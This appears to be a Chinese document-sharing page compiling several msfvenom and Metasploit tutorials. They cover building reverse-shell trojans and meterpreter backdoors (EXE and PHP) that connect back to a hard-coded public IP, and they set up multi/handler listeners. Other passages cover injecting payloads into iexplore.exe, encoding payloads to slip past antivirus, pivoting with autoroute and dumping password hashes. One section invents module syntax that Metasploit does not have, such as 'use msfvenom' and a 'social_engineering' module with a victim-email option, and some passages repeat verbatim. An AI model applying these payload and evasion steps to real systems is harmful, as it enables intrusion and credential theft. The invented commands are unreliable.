msfvenom教程

- 格式:pdf

- 大小:612.98 KB

- 文档页数:5

msf生成后门的方法介绍Metasploit Framework(元气师框架)是一款全球知名的开源网络安全工具,它提供了一系列用于开发和执行渗透测试的工具、脚本和Payloads。

其中,生成后门是Metasploit Framework 中的一个重要功能,通过后门可以在目标设备上实现远程控制和操控。

本文将详细介绍使用Metasploit Framework生成后门的方法。

什么是后门后门是指在计算机系统或网络中通过特殊手段设置的监控、控制和远程操作等功能,不为用户所知晓。

后门可被恶意利用,对信息系统和网络安全构成威胁。

在渗透测试和漏洞验证中,合法的后门被用来测试系统安全性。

Metasploit Framework简介Metasploit Framework是一款用于渗透测试的框架,它提供了全面的渗透测试工具、漏洞利用代码和Payloads。

Metasploit的核心是exploit模块,即用于利用已知漏洞的模块。

Metasploit支持多种操作系统和平台,并提供丰富的Payloads,可以用于生成各种不同类型的后门。

使用msfvenom生成payloadmsfvenom是Metasploit Framework中的一个用于生成定制化Payloads的工具。

它可以根据用户的需求生成各种类型的payload,如反向TCP shell、反向HTTP shell、反向Meterpreter shell等。

下面是使用msfvenom生成payload的步骤:1.打开Kali Linux的终端。

2.输入以下命令生成Payload:msfvenom -p [Payload] LHOST=[监听IP] LPORT=[监听端口] -f [格式] > [Payload文件名]具体选项和参数的含义如下: - -p [Payload]:Payload的类型,如windows/meterpreter/reverse_tcp表示生成反向TCP Meterpreter shell。

msfvenom编译c源码要使用msfvenom编译c源码,需要先了解一些基本概念和步骤。

msfvenom 是Metasploit Framework中的一个工具,用于生成各种类型的恶意软件,包括Trojan、Backdoor、Payload等。

C语言是一种高级编程语言,常用于编写系统软件、操作系统、驱动程序等。

下面是使用msfvenom编译c源码的步骤:1.编写C源码。

使用任何文本编辑器编写C源码,例如Notepad、Sublime Text、Visual Studio等。

在编写C源码时,需要注意语法、变量类型、函数调用等方面的问题。

2.编译C源码。

使用C编译器将C源码编译成可执行文件。

常用的C编译器有GCC、Clang、Visual C++等。

编译C源码时,需要指定编译选项、链接选项、库文件等。

3.生成Payload。

使用msfvenom生成Payload。

Payload是指恶意软件的核心代码,用于执行攻击者的命令。

使用msfvenom生成Payload时,需要指定Payload类型、目标平台、监听端口、加密方式等选项。

4.将Payload嵌入到可执行文件中。

使用msfvenom将Payload嵌入到可执行文件中。

嵌入Payload的方式有多种,例如使用Shellcode、使用DLL注入等。

5.测试恶意软件。

使用测试环境测试恶意软件,例如使用虚拟机、沙箱等。

测试时需要注意安全问题,避免恶意软件泄露或损坏数据。

总之,使用msfvenom编译C源码需要具备一定的编程和安全知识,需要仔细阅读相关文档和教程,遵循安全规范和法律法规。



什么是msfvenom?msfvenom是msfpayload,msfencode的结合体,可利用msfvenom生成木马程序,并在目标机上执行,在本地监听上线知识点补充Linux终端输入netstat -anp查看已使用端口Linux可用端口在1024-65535之间1024以下为系统保留端口开始使用msf环境:kali 2017版kali自带msf,打开终端,输入msfvenom -h获取帮助,下面摘抄简书上的一些介绍/p/8d3f94390eab生成一个简单的木马解释:参数-p(playload)第一个框里的内容表示使用x64架构tcp协议的shell_bind类型载体,能使用什么样的playload,往下浏览我会说明。

-f(filetype)输出类型这里我们生成windows木马,就用exe格式-o(output)输出到的位置我们输出到root根目录下以muma.exe文件名保存结果是生成了一个muma.exe文件,可以拖到winx64机器上用,但是目标机器如果有杀毒软件肯定被秒杀。

为此应该多次编码以及加壳除此之外攻击者不能收到受害机器的消息,因为没有设置Host和port,以下图的形式生成win64m uma.exe解释:lhost 填攻击者iplport 填攻击者主机可用的端口-i 再编码次数那么如果该木马正常运行,就会连接192.168.70.170:4444也就是攻击者的机器,攻击者收到消息就可以控制对方主机使用msfvenom -l|grep x64|grep windows|grep tcp 检索符合条件的playload(有效载荷)使用msfvenom -l encoders 查看可用编码模块注意:X86编码器编码出来的木马在X64机器上不能运行接上面生成的winx64muma.exe 实际演示将木马放入受害者机器切回kali输入msfconsole第一条指令:使用handler控制模块第二条指令:设置playload载体种类第三条指令:设置lhost第四条指令:设置lport第五条指令:exploit,当然是开启监听等待中木马的人上钩开启监听后,受害者点击该exe,kali内将自动连接受害者成功了!输入shell指令即可做你所想之事(受害机为WIN7系统)扩展使用msfvenom的x参数将木马注入到正常程序,这里我们用ie浏览器为被注入程序指令如下:注意先把iexplore.exe复制到kali根目录下将生成木马移到受害者机器360报毒,因为注入木马的程序和正常程序比大小翻了一倍!(如何压缩文件大小呢?还是学好汇编吧)且我们使用x64/xor方法进行6次编码,效果不是很好。

msfvenom 参数该命令行工具是Metasploit框架中的一个重要组件,可以用于生成恶意有效负载。

msfvenom参数既可以生成可执行程序,也可以生成脚本,并可以根据特定的漏洞利用选择不同的操作系统和CPU架构。

学会使用该工具对于网络安全行业的从业人员来说是非常重要的,因为它可以为渗透测试和网络攻击提供实用的支持。

为了掌握msfvenom参数工具,我们需要先准备一些必要的环境和背景知识。

首先,我们需要安装Metasploit框架,因为msfvenom参数是其中的一个功能。

其次,我们需要了解一些渗透测试和攻击的基础知识,例如常见漏洞类型、目标系统的操作系统和CPU架构、常用的攻击工具等。

此外,我们还需要掌握一些编程知识,因为msfvenom参数生成的有效载荷通常需要使用脚本语言实现。

在实践中,使用msfvenom参数可以分为以下几个步骤。

首先,我们需要选择要攻击的目标系统和漏洞类型,并确定要使用的操作系统和CPU架构。

可以通过Metasploit框架中的模块来实现这一步骤。

其次,我们需要使用msfvenom参数生成恶意有效负载。

在这个过程中,我们需要指定要使用的编码方式、shellcode类型、有效负载格式以及其他相关参数。

生成的有效负载可以是可执行文件、脚本或其他形式。

最后,我们需要将生成的有效负载传输到目标系统并触发漏洞进行攻击。

当我们掌握了如何使用msfvenom参数后,我们可以得到以下几个好处。

首先,我们可以为渗透测试和攻击提供更强的技术支持,因为msfvenom参数可以生成高质量的有效负载,从而增加攻击成功的几率。

其次,我们可以更好地了解网络安全的工作原理和攻击手段,从而提高我们的安全意识和能力。

最后,我们可以利用msfvenom参数来进行自我防御和漏洞修补,从而保护我们的计算机免受攻击。

总而言之,学习msfvenom参数是网络安全从业人员的必修课程之一。

通过深入学习和实践,我们可以为自己的工作和发展打下坚实的基础,帮助我们更好地适应不断变化的网络安全环境,迎接未来的挑战。

msf使用方法MSF使用指南什么是MSF?Metasploit Framework(MSF)是一款广泛使用的渗透测试工具,由Rapid7公司开发。

它提供了一系列模块和工具,可用于发现、评估和漏洞利用。

本文将详细介绍MSF的各种方法和用途。

安装与配置1.在[Metasploit官方网站]( Framework。

2.运行安装程序,并按照提示进行安装。

确保选择正确的操作系统和版本。

3.安装完成后,打开终端,输入msfconsole命令,启动MSF控制台。

4.初次运行时,MSF会自动安装依赖库和更新,耐心等待安装完成。

模块分类与使用1. 信息收集模块•nmap:用于扫描目标主机的端口和服务信息。

•enum_dns:用于枚举目标主机的DNS信息。

•auxiliary/scanner/snmp/snmp_enum:用于枚举目标主机的SNMP服务信息。

2. 漏洞利用模块•exploit:用于利用目标主机上的已知漏洞进行攻击。

•multi/handler:用于监听并处理来自攻击者的连接。

3. 社会工程学模块•msfvenom:用于生成各种类型的恶意软件载荷。

•social_engineering:用于进行各种社会工程学攻击,如钓鱼攻击、密码破解等。

4. 后渗透模块•post/windows/gather/hashdump:用于获取目标Windows主机上的密码哈希。

•post/multi/gather/screenshot:用于获取目标主机的屏幕截图。

使用示例1. 端口扫描use nmapset RHOSTS <目标IP>run2. 漏洞利用利用已知漏洞use exploit/<漏洞模块>set RHOSTS <目标IP>run生成恶意软件载荷use msfvenomset PAYLOAD <payload类型>set LHOST <本地IP>set LPORT <本地端口>generate -f <格式> -o <输出文件>3. 社会工程学攻击use social_engineeringset PAYLOAD <payload类型>set VICTIM_EMAIL <目标邮箱>run4. 后渗透获取密码哈希use post/windows/gather/hashdump set SESSION <会话ID>run获取屏幕截图use post/multi/gather/screenshotset SESSION <会话ID>run总结本文介绍了Metasploit Framework的安装与配置过程,并详细说明了各种模块的用途和使用示例。

msfvenom 指令-回复什么是msfvenom指令?Msfvenom 是一个非常强大的渗透测试框架Metasploit 中的一部分,它用于生成各种类型的代码,在渗透测试和漏洞利用中非常有用。

这个工具可以帮助渗透测试人员生成客户端和服务器端的远程侦听和漏洞利用负载。

使用Msfvenom,黑客可以生成以各种脚本语言编写的有效负载,例如Java、Python、Perl、C、Php等,还可以生成不同格式的有效载荷,如EXE、DLL、ASP、JSP、PHP等。

随着渗透测试和漏洞利用的发展,Msfvenom 也在不断地更新和改进,以满足渗透测试的需求。

它提供了多种选项和标志,用于生成不同类型的有效负载。

这些选项可以帮助渗透测试人员控制生成的有效负载的参数,以便更好地满足他们的目标。

以下是一些常用的Msfvenom 选项:-p, payload <payload>:指定有效负载的类型,例如windows/meterpreter/reverse_tcp、linux/x86/shell_reverse_tcp 等。

-f, format <format>:指定生成有效负载的格式,例如exe、dll、asp、jsp、php 等。

arch <architecture>:指定有效负载的架构,例如x86、x64、mips、java等。

-L <length>:指定有效负载的最大长度。

-e, encoder <encoder>:指定有效负载的编码器,例如x86/countdown、x86/shikata_ga_nai 等。

-i <count>:指定有效负载的迭代次数。

下面将一步一步回答一般使用Msvenom生成有效负载的过程:第1步:选择有效负载类型首先,确定需要生成的有效负载类型。

这取决于目标系统的操作系统和架构。

例如,如果目标系统是Windows,可以选择“windows/meterpreter/reverse_tcp”作为有效负载类型。

Msfvenom 简介相信很多人升级最新的msf后找不到自己曾经熟悉的msfpayload了(所以说喜欢收集shellcode是一件好事),没错我特么的也找不到了。

其实可以use到自己要使用的payload,然后制作。

但是也有人喜欢直接在终端里生产自己的shellcode。

另外我想也找不到msfencode 了,msfencode是shellcode的编码器,准确的来讲如果你自己编写一个shellcode并不怎么需要一个编码器,杀软杀掉的概率不大,即使是msf生成的shellcode也很大概率不被杀掉(也许我没用啥杀软)所以以前我也觉得编码器并不一定用得到。

我经常理论的思考问题,而不会实际的搞破坏,所以直到后来我才直到编码器的重要,因为msf生成的shellcode经常是无法使用的!!需要编码器进行处理,这个处理包括加壳,过滤坏字符,迭代编译,甚至是控制字符串大小。

当然编码器也有其他的功能。

先说说payload和encode的关系,不然我想有些人会感到困惑,msf中payload模块是用来制作shellcode,也即是大家理解的用来搞破坏的机器码,对于没有汇编基础的人,几乎很难写出一个实用的shellcode,以前我也无奈,感觉被拒绝在安全大门之外了,好在有msfpayload,成全了一颗爱捣蛋的心。

当然我也在一直学习着呢!我相信非常多的人甚至都不知道shellcode在栈中是怎么工作的,但是却已经可以利用shellcode搞破坏了。

我希望不要这样。

我不喜欢这种容易获得又有巨大危险性的技术掌握在一个不能自控的人手里。

比如前一阵子的Hacking team泄露事件中的flash0day,直接装一个msf产生的shellcode就可以使用了,而根本不需要对漏洞原理或者shellcode原理懂太多。

有点说多了,encode 是编码器,也是为payload设计的,因为杀软会根据shellcode的特征进行杀毒,因此我们需要encode给payload加壳,这里的理论知识和软件免杀原理相同,不过现在杀软有沙箱功能了,在内存阶段从行为判定进行查杀,所以有些shellcode 可能用编码器怎么编码也完蛋了,当然我胡乱吹的,因为我没有尝试过,有那时间我还不如去做饭。

Msf的⼀些常⽤操作payload的⼏个常⽤⽣成1. ⽣成windows下的反弹⽊马msfvenom -p windows/meterpreter/reverse_tcp LHOST=60.205.212.140 LPORT=8888 -f exe > 8888.exe// -p < payload > -f < format> -o < path> = >2. 监听use exploit/multi/handlerset PAYLOAD windows/meterpreter/reverse_tcpset LHOST 172.17.150.246 //阿⾥云云服务器这⾥是内⽹ipset LPORT 8888exploit -j3. PHP:msfvenom -p php/meterpreter_reverse_tcp LHOST=60.205.212.140 LPORT=8888 -f raw > shell.phpuse exploit/multi/handlerset PAYLOAD php/meterpreter_reverse_tcpset LHOST 172.17.150.246set LPORT 8888exploit -j4. shellcode:msfvenom -p windows/meterpreter/reverse_tcp LPORT=1234 LHOST=60.205.212.140 -e x86/shikata_ga_nai -i 11 -f py >1.py //-e 使⽤编码 -i 编码次数内⽹代理1. ⾸先需要链接sessions,在此基础下添加路由meterpreter > run get_local_subnets //获取⽹段meterpreter > run autoroute -s 172.2.175.0/24 //添加路由meterpreter > run autoroute -p //查看路由meterpreter > run autoroute -d -s 172.2.175.0 //删除⽹段meterpreter > run post/windows/gather/arp_scanner RHOSTS=7.7.7.0/24 //探测该⽹段下的存活主机。

msfconsole的简单使用MSFConsole(Metasploit Framework Console)是Metasploit框架的命令行接口,是一个功能强大且灵活的渗透测试工具。

它提供了一些用于信息收集、漏洞利用、渗透测试、社会工程学等功能的模块。

在这篇文章中,我将向您介绍MSFConsole的一些基础知识和常用命令,帮助您更好地了解和使用它。

首先,要打开MSFConsole,可以在终端中输入以下命令:``````在MSFConsole中,命令称为“模块”,它们用于执行特定的任务。

一般来说,模块可以分为三类:exploit(利用模块)、payload(有效载荷模块)和auxiliary(辅助模块)。

其中,exploit模块用于发现和利用漏洞,payload模块用于执行攻击,auxiliary模块则提供一些辅助功能,比如端口扫描、密码破解等。

接下来,让我们来看一些常用的命令和使用方法:1.模块```search <keyword>```这个命令可以用来和过滤模块。

`<keyword>`是您想要的关键词,可以是漏洞名称、应用程序等。

2.选择模块```use <module_name>```使用这个命令可以选择并打开一个特定的模块进行配置和使用。

`<module_name>`是模块的名称。

3.显示模块选项```show options```这个命令可以显示当前选定模块的可配置选项。

您可以通过设置这些选项来定制和配置模块。

4.设置模块选项```set <option_name> <value>```使用这个命令可以设置当前选定模块的选项值。

`<option_name>`是选项名称,`<value>`是要设置的值。

5.运行模块```exploit```这个命令用于运行当前选定模块。

一旦成功利用了漏洞,您将可以执行特定的攻击,比如获取远程访问、执行命令等。

Msfvenom命令总结⼤全Msfvenom命令1. –p (- -payload-options)添加载荷payload。

载荷这个东西⽐较多,这个软件就是根据对应的载荷payload⽣成对应平台下的后门,所以只有选对payload,再填写正确⾃⼰的IP,PORT就可以⽣成对应语⾔,对应平台的后门了(- -payload-options 列出payload选项)2. –l查看所有payload encoder nops。

3. –f (- -help-formats)输出⽂件格式。

(- -help-formats 列出所有⽂件格式)Executable formats:asp, aspx, aspx-exe, axis2, dll, elf, elf-so, exe, exe-only, exe-service, exe-small, hta-psh, jar, loop-vbs, macho, msi, msi-nouac, osx-app, psh, psh-net, psh-reflection, psh-cmd, vba, vba-exe, vba-psh, vbs, warTransform formats:bash, c, csharp, dw, dword, hex, java, js_be, js_le, num, perl, pl, powershell, ps1, py, python, raw, rb, ruby, sh, vbapplication, vbscript4. –e编码免杀。

5. –a (- -platform – -help-platforms)选择架构平台x86 | x64 | x86_64Platforms:windows, netware, android, java, ruby, linux, cisco, solaris, osx, bsd, openbsd, bsdi, netbsd, freebsd, aix, hpux, irix, unix, php, javascript, python, nodejs, firefox, mainframe6. –o⽂件输出。

Msfvenom 简介

相信很多人升级最新的msf后找不到自己曾经熟悉的msfpayload了(所以说喜欢收集shellcode是一件好事),没错我特么的也找不到了。

其实可以use到自己要使用的payload,然后制作。

但是也有人喜欢直接在终端里生产自己的shellcode。

另外我想也找不到msfencode 了,msfencode是shellcode的编码器,准确的来讲如果你自己编写一个shellcode并不怎么需要一个编码器,杀软杀掉的概率不大,即使是msf生成的shellcode也很大概率不被杀掉(也许我没用啥杀软)所以以前我也觉得编码器并不一定用得到。

我经常理论的思考问题,而不会实际的搞破坏,所以直到后来我才直到编码器的重要,因为msf生成的shellcode经常是无法使用的!!需要编码器进行处理,这个处理包括加壳,过滤坏字符,迭代编译,甚至是控制字符串大小。

当然编码器也有其他的功能。

先说说payload和encode的关系,不然我想有些人会感到困惑,msf中payload模块是用来制作shellcode,也即是大家理解的用来搞破坏的机器码,对于没有汇编基础的人,几乎很难写出一个实用的shellcode,以前我也无奈,感觉被拒绝在安全大门之外了,好在有msfpayload,成全了一颗爱捣蛋的心。

当然我也在一直学习着呢!我相信非常多的人甚至都不知道shellcode在栈中是怎么工作的,但是却已经可以利用shellcode搞破坏了。

我希望不要这样。

我不喜欢这种容易获得又有巨大危险性的技术掌握在一个不能自控的人手里。

比如前一阵子的Hacking team泄露事件中的flash0day,直接装一个msf产生的shellcode就可以使用了,而根本不需要对漏洞原理或者shellcode原理懂太多。

有点说多了,encode 是编码器,也是为payload设计的,因为杀软会根据shellcode的特征进行杀毒,因此我们需要encode给payload加壳,这里的理论知识和软件免杀原理相同,不过现在杀软有沙箱功能了,在内存阶段从行为判定进行查杀,所以有些shellcode 可能用编码器怎么编码也完蛋了,当然我胡乱吹的,因为我没有尝试过,有那时间我还不如去做饭。

总的来说msfvenom 结合了payload 和encode的功能。

经过这两个模块生成的shellcode,要装在的exp中来使用才行,就像弹头安装在导弹上。

下面说说具体的使用方式

中文翻译大概是这样(我从网上找的):

Options:

-p,--payload <payload>指定需要使用的payload(攻击荷载)。

如果需要使用自定义的payload,请使用�

39;-'或者stdin指定

-l,--list [module_type]列出指定模块的所有可用资源.模块类型包括: payloads, encoders, nops, all -n,--nopsled <length>为payload预先指定一个NOP滑动长度

-f,--format <format>指定输出格式(使用--help-formats 来获取msf支持的输出格式列表)

-e,--encoder [encoder]指定需要使用的encoder(编码器)

-a,--arch <architecture>指定payload的目标架构

--platform <platform>指定payload的目标平台

-s,--space <length>设定有效攻击荷载的最大长度

-b,--bad-chars <list>设定规避字符集,比如:'\x00\xff'

-i,--iterations <count>指定payload的编码次数

-c,--add-code <path>指定一个附加的win32 shellcode文件

-x,--template <path>指定一个自定义的可执行文件作为模板

-k,--keep 保护模板程序的动作,注入的payload作为一个新的进程运行

--payload-options 列举payload的标准选项

-o,--out <path>保存payload

-v,--var-name <name>指定一个自定义的变量,以确定输出格式

--shellest 最小化生成payload

-h,--help 查看帮助选项

--help-formats 查看msf支持的输出格式列表

让我先列一个和Linux有关的payload表

Ok,随便找一个Linux下的payoad用吧,一个最简单的shellcode的生成至少需要2个选项-p -f

这里我指定了上面截图中显示的payload模块,可以看到有一些警告,因为没有指定cpu架构也没指定编码器,至于这个shellcode能否用就拜托各位自己验证了,我就为了讲解方便,不过文章结束我会给一个简单的装载shellcode的装载器,的其他文章有更多的装载器,各位可以自行查看。

还有部分人疑惑,我是怎么知道红框里的选项的,不好意思其实我也不知道,我只是use进去然后show options 看了下= =!其实我鼓励去看下源码,ruby 是一门很简单的语言的。

下面来看一个win下面的shellcode生成案例,我想win下面才是大家更想要的吧,选择了一个比较简单而且经典的,就是执行exec命令的shellcode,这里我还是打开计算器

注意看我的红框,这里描述了必要的选项,以及默认值

EXITFUNC指定进程完成的时候是退出线程还是进程或者其他选项,如果做注入的时候一定要指定线程,不然你的shellcode运行完就会退的。

-o选项相比都容易理解,输出到一个位置,毕竟是exe文件,终端输出谁看得懂,在win下双击执行就是打开计算器了,不过被我的杀软杀掉了,从隔离区恢复就可以验证了。

那么怎么构造一个可以免杀的shellcode呢,当然需要编码器了,我使用了一个异或算法的编码器,-i迭代8次,结果就是呵呵没过A V赢家360,也许是因为我编码器没用好,也许是360的内存查杀技术导致这个简单的shellcode过不去。

╮(╯▽╰)╭,怎么过呢,原理是是用杀软没见过的编码器,如果杀软支持内存查杀,恩就只能换shellcode了我用这个老shellcode过不了也正常。

所以收集好的shellcode很重要,不过我一个没有,欢迎分享给我。

-b选项是用来过滤“坏字符”的,不同的漏洞根据需要要过滤不同的坏字符,需要对汇编有足够的理解才能说好这部分,目前我还无法以一个好的方式说出来,不过最长过滤的就是0x00,因为字符串遇到它就截断了

这句命令不一定是有效的,我只是说明这个用法。

如果我想知道哪些是不能用的坏字符呢,一般看高人的exp描述,或者自己的shellcode无法运行的时候使用OD去debug,看到底是哪里导致的,然后针对性修改设置选项。

-x应该是一个常用的命令,这个命令是用来做程序注入的,是不是叫寄生会好点,就是把你的shellcode程序寄生在另一个程序上,然后目标人打开另外一个程序即可执行shellcode

生成的文件没能在WIN7下运行,XP下可以,说明目前免费版的msf有些功能win7不适用了,回头OD看下为什么不能直接运行,不过使用方式就是如此,还可以加上-e进行编码

给大家看下XP下的结果,当然win7我没有注入成功不过可以OD看下为什么(就是需要不少时间),不知道收费版win7下能否成功注入,怀疑中。

-k 选项会将你的payload作为一个新的进程运行。

但目前这个选项只支持老版本的windows 系统比如windows xp。

-b 设定有效载荷的长度,这个要看EXP,如果没有大小要求救不要设置

MSF图形化工具是WEB工具,不知道新版是不是了,因为从来没用过收费版。

另外还有一个GUUI工具armitage,C obaltStrike是armitage 的收费版,armitage 是图形化的msf使用工具,不过功能不全,收费版想来个人也不会购买,因此只能使用命令行了。

这里我想说的其实自动生成的shellcode很多时候并不能用,经常需要我们手动修改一些字符,最后请大家努力收集好的shellcode吧,并给我用吧卡卡。

下面给大家一个简单的shellcode装载器,也就是说把shellcode放在里面就是可以使用的,网上随便找了一个,有文章写了几个,有兴趣可以查看。